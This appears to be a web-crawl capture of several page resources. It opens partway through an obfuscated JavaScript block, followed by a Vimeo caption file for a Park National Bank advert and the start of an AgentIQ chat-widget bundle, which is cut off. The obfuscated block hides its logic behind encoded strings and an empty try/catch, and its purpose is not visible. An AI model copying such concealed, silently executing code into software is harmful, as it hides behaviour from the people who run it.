Nyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/183053605.vtt?expires=1769768223&sig=8c0dfff8fe3d19d4815e1534fe16d92f1611cc84
body_size: 1139
content:
WEBVTT

1
00:00:00.305 --> 00:00:01.845
You are a very important person.

2
00:00:02.505 --> 00:00:04.325
You show up but in the work

3
00:00:05.065 --> 00:00:07.405
and bring your best to each and every day.

4
00:00:07.705 --> 00:00:11.485
It isn't always glamorous or easy, but it's worth it

5
00:00:11.485 --> 00:00:12.805
because you are building a life

6
00:00:12.825 --> 00:00:14.445
for yourself and those you love.

7
00:00:14.835 --> 00:00:17.045
That means a lot and so do you.

8
00:00:18.155 --> 00:00:20.485
When you open an account at Park National Bank,

9
00:00:20.785 --> 00:00:22.445
you get more than you might expect.

10
00:00:22.835 --> 00:00:26.485
Your own personal banker and the VIP treatment you deserve.


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80280
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Af=Array.isArray,Xn=Af,xf=typeof At=="object"&&At&&At.Object===Object&&At,Js=xf,Df=Js,If=typeof self=="object"&&self&&self.Object===Object&&self,Pf=Df||If||Function("return this")(),xt=Pf,$f=xt,Rf=$f.Symbol,ei=Rf,Zs=ei,Xs=Object.prototype,Ff=Xs.hasOwnProperty,Mf=Xs.toString,er=Zs?Zs.toStringTag:void 0;function Vf(e){var t=Ff.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Mf.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Lf=Vf,jf=Object.prototype,Bf=jf.toString;function Uf(e){return Bf.call(e)}var kf=Uf,ea=ei,Hf=Lf,Kf=kf,Wf="[object Null]",qf="[object Undefined]",ta=ea?ea.toStringTag:void 0;function zf(e){return e==null?e===void 0?qf:Wf:ta&&ta in Object(e)?Hf(e):Kf(e)}var tr=zf;function Gf(e){return e!=null&&typeof e=="object"}var kr=Gf,Yf=tr,Qf=kr,Jf="[object Symbol]";function Zf(e){return typeof e=="symbol"||Qf(e)&&Yf(e)==Jf}var ti=Zf,Xf=Xn,ed=ti,td=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nd=/^\w*$/;function rd(e,t){if(Xf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ed(e)?!0:nd.test(e)||!td.test(e)||t!=null&&e in Object(t)}var od=rd;function id(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var na=id,sd=tr,ad=na,ld="[object AsyncFunction]",cd="[object Function]",ud="[object GeneratorFunction]",fd="[object Proxy]";function dd(e){if(!ad(e))return!1;var t=sd(e);return t==cd||t==ud||t==ld||t==fd}var ra=dd,pd=xt,hd=pd["__core-js_shared__"],md=hd,ni=md,oa=function(){var e=/[^.]+$/.exec(ni&&ni.keys&&ni.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!oa&&oa in e}var _d=gd,vd=Function.prototype,Ed=vd.toString;function bd(e){if(e!=null){try{return Ed.call(e)}catch{}try{return e+""}catch{}}return""}var ia=bd,yd=ra,Od=_d,Td=na,wd=ia,Nd=/[\\^$.*+?()[\]{}|]/g,Cd=/^\[object .+?Constructor\]$/,Sd=Function.prototype,Ad=Object.prototype,xd=Sd.toString,Dd=Ad.hasOwnProperty,Id=RegExp("^"+xd.call(Dd).replace(Nd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Td(e)||Od(e))return!1;var t=yd(e)?Id:Cd;return t.test(wd(e))}var $d=Pd;function Rd(e,t){return e==null?void 0:e[t]}var Fd=Rd,Md=$d,Vd=Fd;function Ld(e,t){var n=Vd(e,t);return Md(n)?n:void 0}var Cn=Ld,jd=Cn,Bd=jd(Object,"create"),Hr=Bd,sa=Hr;function Ud(){this.__data__=sa?sa(null):{},this.size=0}var kd=Ud;function Hd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Kd=Hd,Wd=Hr,qd="__lodash_hash_undefined__",zd=Object.prototype,Gd=zd.hasOwnProperty;function Yd(e){var t=this.__data__;if(Wd){var n=t[e];return n===qd?void 0:n}return Gd.call(t,e)?t[e]:void 0}var Qd=Yd,Jd=Hr,Zd=Object.prototype,Xd=Zd.hasOwnProperty;function ep(e){var t=this.__data__;return Jd?t[e]!==void 0:Xd.call(t,e)}var tp=ep,np=Hr,rp="__lodash_hash_undefined__";function op(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=np&&t===void 0?rp:t,this}var ip=op,sp=kd,ap=Kd,lp=Qd,cp=tp,up=ip;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=sp,Sn.prototype.delete=ap,Sn.prototype.get=lp,Sn.prototype.has=cp,Sn.prototype.set=up;var fp=Sn;function dp(){this.__data__=[],this.size=0}var pp=dp;function hp(e,t){return e===t||e!==e&&t!==t}var mp=hp,gp=mp;function _p(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Kr=_p,vp=Kr,Ep=Array.prototype,bp=Ep.splice;function yp(e){var t=this.__data__,n=vp(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Op=yp,Tp=Kr;function wp(e){var t=this.__data__,n=Tp(t,e);return n<0?void 0:t[n][1]}var Np=wp,Cp=Kr;function Sp(e){return Cp(this.__data__,e)>-1}var Ap=Sp,xp=Kr;function Dp(e,t){var n=this.__data__,r=xp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ip=Dp,Pp=pp,$p=Op,Rp=Np,Fp=Ap,Mp=Ip;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Pp,An.prototype.delete=$p,An.prototype.get=Rp,An.prototype.has=Fp,An.prototype.set=Mp;var Vp=An,Lp=Cn,jp=xt,Bp=Lp(jp,"Map"),aa=Bp,la=fp,Up=Vp,kp=aa;function Hp(){this.size=0,this.__data__={hash:new la,map:new(kp||Up),string:new la}}var Kp=Hp;function Wp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var qp=Wp,zp=qp;function Gp(e,t){var n=e.__data__;return zp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=Gp,Yp=Wr;function Qp(e){var t=Yp(this,e).delete(e);return this.size-=t?1:0,t}var Jp=Qp,Zp=Wr;function Xp(e){return Zp(this,e).get(e)}var eh=Xp,th=Wr;function nh(e){return th(this,e).has(e)}var rh=nh,oh=Wr;function ih(e,t){var n=oh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var sh=ih,ah=Kp,lh=Jp,ch=eh,uh=rh,fh=sh;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=ah,xn.prototype.delete=lh,xn.prototype.get=ch,xn.prototype.has=uh,xn.prototype.set=fh;var dh=xn,ca=dh,ph="Expected a function";function ri(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(ph);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ri.Cache||ca),n}ri.Cache=ca;var hh=ri,mh=hh,gh=500;function _h(e){var t=mh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var vh=_h,Eh=vh,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Oh=Eh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Th=Oh;function wh(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Nh=wh,ua=ei,Ch=Nh,Sh=Xn,Ah=ti,xh=1/0,fa=ua?ua.prototype:void 0,da=fa?fa.toString:void 0;function pa(e){if(typeof e=="string")return e;if(Sh(e))return Ch(e,pa)+"";if(Ah(e))return da?da.call(e):"";var t=e+"";return t=="0"&&1/e==-xh?"-0":t}var Dh=pa,Ih=Dh;function Ph(e){return e==null?"":Ih(e)}var $h=Ph,Rh=Xn,Fh=od,Mh=Th,Vh=$h;function Lh(e,t){return Rh(e)?e:Fh(e,t)?[e]:Mh(Vh(e))}var ha=Lh,jh=ti,Bh=1/0;function Uh(e){if(typeof e=="string"||jh(e))return e;var t=e+"";return t=="0"&&1/e==-Bh?"-0":t}var ma=Uh,kh=ha,Hh=ma;function Kh(e,t){t=kh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Hh(t[n++])];return n&&n==r?e:void 0}var Wh=Kh,qh=Wh;function zh(e,t,n){var r=e==null?void 0:qh(e,t);return r===void 0?n:r}var Gh=zh;const Qt=Xo(Gh);var Yh=Object.prototype;function Qh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Yh;return e===n}var ga=Qh;function Jh(e,t){return function(n){return e(t(n))}}var Zh=Jh,Xh=Zh,em=Xh(Object.keys,Object),tm=em,nm=ga,rm=tm,om=Object.prototype,im=om.hasOwnProperty;function sm(e){if(!nm(e))return rm(e);var t=[];for(var n in Object(e))im.call(e,n)&&n!="constructor"&&t.push(n);return t}var am=sm,lm=Cn,cm=xt,um=lm(cm,"DataView"),fm=um,dm=Cn,pm=xt,hm=dm(pm,"Promise"),mm=hm,gm=Cn,_m=xt,vm=gm(_m,"Set"),Em=vm,bm=Cn,ym=xt,Om=bm(ym,"WeakMap"),Tm=Om,oi=fm,ii=aa,si=mm,ai=Em,li=Tm,_a=tr,Dn=ia,va="[object Map]",wm="[object Object]",Ea="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Oa="[object DataView]",Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),xm=Dn(li),Jt=_a;(oi&&Jt(new oi(new ArrayBuffer(1)))!=Oa||ii&&Jt(new ii)!=va||si&&Jt(si.resolve())!=Ea||ai&&Jt(new ai)!=ba||li&&Jt(new li)!=ya)&&(Jt=function(e){var t=_a(e),n=t==wm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case Nm:return Oa;case Cm:return va;case Sm:return Ea;case Am:return ba;case xm:return ya}return t});var Dm=Jt,Im=tr,Pm=kr,$m="[object Arguments]";function Rm(e){return Pm(e)&&Im(e)==$m}var Fm=Rm,Ta=Fm,Mm=kr,wa=Object.prototype,Vm=wa.hasOwnProperty,Lm=wa.propertyIsEnumerable,jm=Ta(function(){return arguments}())?Ta:function(e){return Mm(e)&&Vm.call(e,"callee")&&!Lm.call(e,"callee")},Na=jm,Bm=9007199254740991;function Um(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Bm}var ci=Um,km=ra,Hm=ci;function Km(e){return e!=null&&Hm(e.length)&&!km(e)}var Wm=Km,qr={exports:{}};function qm(){return!1}var zm=qm;qr.exports,function(e,t){var n=xt,r=zm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var Gm=qr.exports,Ym=tr,Qm=ci,Jm=kr,Zm="[object Arguments]",Xm="[object Array]",eg="[object Boolean]",tg="[object Date]",ng="[object Error]",rg="[object Function]",og="[object Map]",ig="[object Number]",sg="[object Object]",ag="[object RegExp]",lg="[object Set]",cg="[object String]",ug="[object WeakMap]",fg="[object ArrayBuffer]",dg="[object DataView]",pg="[object Float32Array]",hg="[object Float64Array]",mg="[object Int8Array]",gg="[object Int16Array]",_g="[object Int32Array]",vg="[object Uint8Array]",Eg="[object Uint8ClampedArray]",bg="[object Uint16Array]",yg="[object Uint32Array]",fe={};fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=fe[yg]=!0,fe[Zm]=fe[Xm]=fe[fg]=fe[eg]=fe[dg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=fe[ug]=!1;function Og(e){return Jm(e)&&Qm(e.length)&&!!fe[Ym(e)]}var Tg=Og;function wg(e){return function(t){return e(t)}}var Ng=wg,zr={exports:{}};zr.exports,function(e,t){var n=Js,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Cg=zr.exports,Sg=Tg,Ag=Ng,Ca=Cg,Sa=Ca&&Ca.isTypedArray,xg=Sa?Ag(Sa):Sg,Dg=xg,Ig=am,Pg=Dm,$g=Na,Rg=Xn,Fg=Wm,Mg=Gm,Vg=ga,Lg=Dg,jg="[object Map]",Bg="[object Set]",Ug=Object.prototype,kg=Ug.hasOwnProperty;function Hg(e){if(e==null)return!0;if(Fg(e)&&(Rg(e)||typeof e=="string"||typeof e.splice=="function"||Mg(e)||Lg(e)||$g(e)))return!e.length;var t=Pg(e);if(t==jg||t==Bg)return!e.size;if(Vg(e))return!Ig(e).length;for(var n in e)if(kg.call(e,n))return!1;return!0}var Kg=Hg;const Wg=Xo(Kg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Aa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ui=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qg=Object.prototype.hasOwnProperty,X=(e,t)=>qg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",xa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",fi=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),Da=Object.prototype.toString,Yr=e=>Da.call(e),di=e=>Yr(e).slice(8,-1),Ia=e=>Yr(e)==="[object Object]",pi=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gg=/-(\w)/g,st=Jr(e=>e.replace(Gg,(t,n)=>n?n.toUpperCase():"")),Yg=/\B([A-Z])/g,It=Jr(e=>e.replace(Yg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Qg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Jg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Xr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?t_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Zg=/;(?![^(]*\))/g,Xg=/:([^]+)/,e_=/\/\*[^]*?\*\//g;function t_(e){const t={};return e.replace(e_,"").split(Zg).forEach(n=>{if(n){const r=n.split(Xg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const 